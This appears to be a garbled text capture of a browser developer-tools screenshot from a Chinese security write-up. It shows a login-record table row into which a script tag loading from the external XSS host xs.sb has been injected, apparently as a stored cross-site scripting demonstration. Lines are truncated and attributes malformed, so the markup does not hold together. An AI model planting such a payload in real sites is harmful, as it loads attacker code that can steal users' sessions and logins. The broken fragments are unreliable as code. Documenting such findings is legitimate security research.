 <td align="center" width="40">…</td>
<td align="center" style row="9" cell="0">pc登录</td>
<td align="center" style row="9" cell="1"></td>
<td align="left" style="word-wrap:break-word;word-break:bre
<td align="center" style row="9" cell="3">2020-06-08 13:59:
<td align="center" style row="9" cell="4"> == $0
<script src="//" xs.sb jwdu>…</script>
</td>
</tr>
<tr oi="10" dataid="34">…</tr>
<tr oi="11" dataid="33">…</tr>
零组资料文库
先知社区